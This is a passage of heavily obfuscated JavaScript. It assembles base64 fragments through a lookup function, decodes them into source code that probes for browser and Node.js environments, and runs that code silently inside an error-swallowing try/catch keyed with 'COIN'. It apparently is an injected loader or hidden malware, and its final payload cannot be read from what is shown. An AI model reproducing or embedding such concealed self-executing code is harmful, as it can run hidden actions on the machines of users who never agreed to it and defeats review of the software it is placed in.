pXT1JK'+_0x8682736u(0x1b4)+'pZZicpK0koMHgyNzcsJ3ljTW8nKStJKDB'+'4MWQ3LCdTYnNGJyksZFtJKDB4MTYxLCcm'+'bnU5JyldPWZ1bmN0aW9uKHEscyl7cmV0d'+'XJuIHEocyk7fSxkW0koMHgzMDMsJ0xodF'+'gnKV09SSgw')+('eDQzNywnJiNnKicpK0koMHgxNGIsJ1VWV'+_0x8682736u(0xe2)+'RhMCwnb2o4SScpKyddJyxkW0koMHhlZSw'+'nSTZteicpXT1JKDB4MjBjLCc5eVM5Jykr'+'SSgweDNlMCwnTGh0WCcpK0koMHg0MGQsJ'+'29qOEknKStJKDB4Mjc4LCdAR0o5JykrSS'+'gweDI3MSwna11ANycpLGRbSSgweDMwNyw'+'nSiEzaCcpXT1mdW5jdGlvbihxLHMsdSx2'+'LHcseCx5LHosQSxCLEMpe3JldHVybiBxK'+_0x8682736u(0x1d1)+_0x8682736u(0x1ba)+'uKHEscyx1KXtyZXR1cm4gcShzLHUpO307'+'dmFyIGY9ZCxnPWZ1bmN0aW9uKCl7dmFyI'+'HE9ISFbXTtyZXR1cm4gZnVuY3Rpb24ocy'+_0x8682736u(0x91)+'yIEo9XzB4MjUwNDMwMWU7aWYodSl7dmFy'+'IHc9dVtKKDB4ZTksJ1BeVTYnKV0ocyxhc'+'md1bWVudHMpO3JldHVybiB1PW51bGwsdz'+'t9fTpmdW5jdGlvbigpe307cmV0dXJuIHE'+'9IVtdLHY7fTt9KCk7ZnVuY3Rpb24gaChx'+'LHMpe3ZhciBLPUksdT17fTt1W0soMHgxN'+'zQsJ3U3NTYnKV09ZltLKDB4ZmIsJ0BicD'+'knKV0sdVtLKDB4MjE3LCdLN1BUJyldPWZ'+'1bmN0aW9uKHosQSl7dmFyIEw9SztyZXR1'+'cm4gZltMKDB4MWUwLCdZM3c4JyldKHosQ'+_0x8682736u(0x122)+_0x8682736u(0x12c)+_0x8682736u(0x1a3)+'e3ZhciBNPUs7cmV0dXJuIGZbTSgweDE1O'+_0x8682736u(0x141)+'NlLCdvajhJ')+('JyldPWZbSygweDJjOCwnbWdjNycpXSx1W'+'0soMHg0NTYsJ0YwXkgnKV09ZnVuY3Rpb2'+'4oeixBKXt2YXIgTj1LO3JldHVybiBmW04'+'oMHgxMjAsJ0BicDknKV0oeixBKTt9LHVb'+'SygweDJhMCwneWNNbycpXT1mW0soMHg0N'+'WYsJ21nYzcnKV0sdVtLKDB4NDA5LCc5eV'+'M5JyldPWZ1bmN0aW9uKHgpe3ZhciBPPUs'+'7cmV0dXJuIGZbTygweDJjOSwnUylLdicp'+'XSh4KTt9LHVbSygweDQ3ZiwnRjBeSCcpX'+'T1mdW5jdGlvbih4LHkseil7dmFyIFA9Sz'+'tyZXR1cm4gZltQKDB4MWVlLCdZM3c4Jyl'+_0x8682736u(0x1d9)+'JyldPWZ1bmN0aW9uKHgpe3ZhciBRPUs7c'+'mV0dXJuIGZbUSgweDI3ZCwnSnRrIScpXS'+'h4KTt9LHVbSygweDFkZSwnOXlTOScpXT1'+'mdW5jdGlvbih6LEEpe3ZhciBSPUs7cmV0'+'dXJuIGZbUigweDFjNywnaSpzbCcpXSh6L'+'EEpO307dmFyIHY9dTtmb3IodmFyIHcgaW'+_0x8682736u(0x1c9)+_0x8682736u(0x78)+_0x8682736u(0xba)+'Ho9dltTKDB4MzI4LCc3a0NsJyldKGcsdG'+'hpcyxmdW5jdGlvbigpe3ZhciBUPVMsQj1'+'7fTtCW1QoMHgxNjMsJ1hnYW8nKV09dltU'+'KDB4M2Y1LCdXYTNdJyldO3ZhciBDPUIsR'+'D12W1QoMHgxNTIsJ0xodFgnKV0odHlwZW'+'9mIHdpbmRvdyx2W1QoMHgzNjIsJzNJMmQ'+'nKV0pP3dpbmRvdzp2W1QoMHgxZjcsJ1lK'+'V0onKV0odHlwZW9mIHByb2Nlc3MsdltUK'+'DB4NDE4LCc3a0NsJyldKSYmdltUKDB4ND'+'gyLCdAYnA5')+('JyldKHR5cGVvZiByZXF1aXJlLHZbVCgwe'+'DQ1MCwnMUQoeicpXSkmJnZbVCgweDJiNC'+_0x8682736u(0x17e)+'bVCgweDFmOSwnRjBeSCcpXSk/Z2xvYmFs'+'OnRoaXMsRT1mdW5jdGlvbigpe3ZhciBVP'+'VQsRj1uZXcgRFsoVSgweDM3NywnTGh0WC'+'cpKSsncCddKENbVSgweDQyOCwnJDlqZic'+'pXSk7cmV0dXJuIUZbVSgweDJlMCwnOXlT'+'OScpXSh6KTt9O3JldHVybiB2W1QoMHgxN'+'zMsJ1N2VV4nKV0oRSk7fSk7dltTKDB4Mj'+'cyLCd5Y01vJyldKHopO2Zvcih2YXIgQT0'+'weDI7dltTKDB4NGJiLCc3a0NsJyldKEEs'+'eVtTKDB4NDAyLCdTdlVeJykrJ2gnXSk7Q'+_0x8682736u(0x186)+'h4W1MoMHgzYmYsJyh0OTAnKStTKDB4MmI'+'wLCdQXlU2JyldKHlbQV1bMHgwXSkseVtB'+'XVsweDFdKSlyZXR1cm47cmV0dXJuIDB4M'+'Tt9KHcsYXJndW1lbnRzKSlyZXR1cm4gcV'+_0x8682736u(0xaf)+'JLHM9e307c1tWKDB4MzJhLCdAYnA5Jyld'+'PWZ1bmN0aW9uKHosQSl7dmFyIFc9VjtyZ'+'XR1cm4gZltXKDB4MjRkLCdvajhJJyldKH'+'osQSk7fSxzW1YoMHgxYmYsJzdrQ2wnKV0'+'9ZnVuY3Rpb24oeixBKXt2YXIgWD1WO3Jl'+'dHVybiBmW1goMHgzNTAsJ1sjcTInKV0oe'+_0x8682736u(0x113)+'1mdW5jdGlvbih6LEEpe3ZhciBZPVY7cmV'+_0x8682736u(0x155)+'LEEpO30sc1tWKDB4MmVkLCc0WSpvJyldP'+'WZ1bmN0aW9uKHosQSl7dmFyIFo9VjtyZX'+'R1cm4gZlta')+('KDB4MjZlLCdLN1BUJyldKHosQSk7fTt2Y'+_0x8682736u(0xa8)+_0x8682736u(0xff)+'weDExNywnSzdQVCcpXVtWKDB4M2RmLCdt'+_0x8682736u(0xca)+'HgxNDUsJ29qOEknKV0oYnRvYSxxKVtWKD'+'B4MzNjLCcodDkwJyldKCc9JywweDQpW1Y'+'oMHg0YjAsJ0k2bXonKV0oJy4nKVtWKDB4'+'NDRkLCckOWpmJyldKCcnKVtWKDB4MmYxL'+_0x8682736u(0x1b0)+'dmTnAjJyldKCcnKSxxPXZbVigweDNmNiw'+'nZk5wIycpKydjZSddKC9bYS16QS1aXS9n'+_0x8682736u(0x8b)+_0x8682736u(0xa9)+'YnKSthMCgweDM1MSwnWGdhbycpKydkZSd'+'dKHVbYTAoMHgyOTMsJ0p0ayEnKV0odVth'+'MCgweDE4YSwnQEdKOScpXSh4LCdaJyk/M'+_0x8682736u(0x178)+'JzRicpXSh4W2EwKDB4MmU0LCcpc3RSJyk'+_0x8682736u(0x142)+'eGQpKT94OnVbYTAoMHgzZDUsJ1BeVTYnK'+'V0oeCwweDFhKSk7fSksdj1uZXcgUmVnRX'+'hwKGZbVigweDIwZCwnQEdKOScpXSwnZyc'+'pO3JldHVybiBmW1YoMHgxZmMsJ2dYeCYn'+_0x8682736u(0x169)+'igweDM0ZSwndTc1NicpXShmW1YoMHgxMj'+_0x8682736u(0xa6)+'jJyldKHcsZltWKDB4NDQ4LCc0WSpvJyld'+'KSxmW1YoMHgxNjgsJzdrQ2wnKV1bVigwe'+'DIzYywnQGJwOScpKydjZSddKHYsJycpKS'+'wnLycpLHEp')+(_0x8682736u(0x1b5)+'GssbCxtLG8scD1uZXcgUmVnRXhwKGZbSS'+_0x8682736u(0xee)+'JKDB4MWE5LCdXYTNdJyldLGw9cCxtPWZ1'+'bmN0aW9uKCl7dmFyIGExPUkscT17fTtxW'+'2ExKDB4MjdhLCdKITNoJyldPWZ1bmN0aW'+_0x8682736u(0x14b)+'7dmFyIGEyPWExO3JldHVybiBmW2EyKDB4'+'MzYzLCcxRCh6JyldKHcseCx5LHosQSxCL'+'EMsRCxFLEYsRyk7fSxxW2ExKDB4MzMwLC'+'cmbnU5JyldPWZ1bmN0aW9uKHcseil7dmF'+'yIGEzPWExO3JldHVybiBmW2EzKDB4NDk2'+'LCdvMSpYJyldKHcseik7fSxxW2ExKDB4M'+'jUzLCdXYTNdJyldPWZ1bmN0aW9uKHcseC'+'x5LHosQSxCLEMpe3ZhciBhND1hMTtyZXR'+'1cm4gZlthNCgweDQ2OSwnUF5VNicpXSh3'+'LHgseSx6LEEsQixDKTt9LHFbYTEoMHhkZ'+_0x8682736u(0x18e)+'x6LEEpe3ZhciBhNT1hMTtyZXR1cm4gZlt'+'hNSgweDJkZCwna2w5KScpXSh3LHgseSx6'+'LEEpO307dmFyIHM9cSx1PWZbYTEoMHgxM'+'mIsJ2dYeCYnKV0od2luZG93LHt9KSx2PW'+'5ldyBSZWdFeHAoZlthMSgweDEwMiwnWTN'+'3OCcpXSwnZycpLHY9dVtmW2ExKDB4NDJm'+'LCd3KWJWJyldW2ExKDB4MmYzLCdVVlc5J'+_0x8682736u(0xb1)+_0x8682736u(0x119)+'dPWZbYTEoMHgxODYsJzl5UzknKV0oaixm'+'dW5jdGlvbigpe3ZhciBhNj1hMSx3PXNbY'+'TYoMHg0MjIsJyQoVGsnKV0oaCxzW2E2KD'+'B4MTFmLCdT')+('YnNGJyldKHdpbmRvdyx7fSksMHg4LFswe'+_0x8682736u(0x19a)+_0x8682736u(0x128)+_0x8682736u(0x105)+'WzB4MCwweDY0XSk7aWYodylyZXR1cm4gd'+'z1zW2E2KDB4MTg3LCcqXkQ4JyldKGgsdy'+_0x8682736u(0x1a9)+'dLFsweDIsMHg2M10sWzB4MCwweDZjXSks'+_0x8682736u(0xd6)+'GgsdywweDQsWzB4MywweDY2XSxbMHgyLD'+'B4NjVdKTt9KCkpKTt9LCEobz1mW0koMHg'+'zOTUsJzdrQ2wnKV0obyx3aW5kb3cpKXx8'+_0x8682736u(0xf4)+_0x8682736u(0xae)+_0x8682736u(0x1c1)+'sWzB4NywweDc0XSxbMHgzLDB4NDVdLFsw'+'eDIsMHg2NF0sWzB4MCwweDYxXSkpJiZmW'+_0x8682736u(0x86)+_0x8682736u(0x10a)+'tKTt9KCkpOw==')))();}.toString();return _0x2279010.slice(_0x2279010.indexOf("{") + 1, _0x2279010.lastIndexOf("}"))})())),d[a1(0x1d7,'COIN')])));}catch(w){}}());